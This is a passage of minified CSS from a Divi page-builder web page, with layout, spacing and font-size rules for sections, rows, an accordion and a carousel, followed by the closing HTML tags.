.et_pb_button_4:after{font-size:12px}.et_pb_row_15.et_pb_row{padding-bottom:0px!important;margin-top:0px!important;padding-bottom:0px!important}.et_pb_row_17.et_pb_row{padding-bottom:15px!important;margin-bottom:0px!important;padding-bottom:15px!important}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-size:16px;line-height:1.5em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h6.et_pb_toggle_title{font-size:15px}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-size:13px}.et_pb_section_6.et_pb_section{padding-top:20px;padding-bottom:0px;margin-bottom:0px}.et_pb_row_19.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_17{margin-top:-25px!important}.et_pb_section_7.et_pb_section,.et_pb_section_8.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px}.et_pb_row_22.et_pb_row,.et_pb_row_25.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_19 h1{line-height:3em}.et_pb_text_19 h2{font-size:24px;line-height:1.8em}.et_pb_text_19{padding-top:0px!important;padding-bottom:0px!important;margin-top:10px!important;margin-bottom:0px!important}.et_pb_row_23.et_pb_row,.et_pb_row_27.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row{width:81%}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10,div.et_pb_section.et_pb_section_12,div.et_pb_section.et_pb_section_13{background-image:initial!important}.et_pb_section_9.et_pb_section{padding-top:1px;padding-bottom:1px}.et_pb_section_10.et_pb_section{padding-top:1px;padding-bottom:1px;background-color:#f5f5f5!important}.et_pb_text_22{padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_row_26.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:0px!important;margin-top:-10%!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_divider_10{padding-bottom:0px;margin-bottom:0px!important}.et_pb_text_24{padding-top:0px!important;margin-top:0px!important}.et_pb_section_12.et_pb_section{padding-top:0px}.et_pb_section_13.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_29.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_29,body #page-container .et-db #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_29.et_pb_row{width:82%;max-width:100%}.et_pb_row_31.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_31,body #page-container .et-db #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_31.et_pb_row{max-width:80%}.et_pb_image_4{max-width:150px}.et_pb_text_25,.et_pb_text_26{font-size:12px}.et_pb_row_33.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_column_48{padding-top:0px;padding-bottom:0px}.et_pb_row_18.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px!important}.et_pb_text_24.et_pb_module,.et_pb_row_32.et_pb_row{margin-left:auto!important;margin-right:auto!important}}</style>	
	</body>
</html>
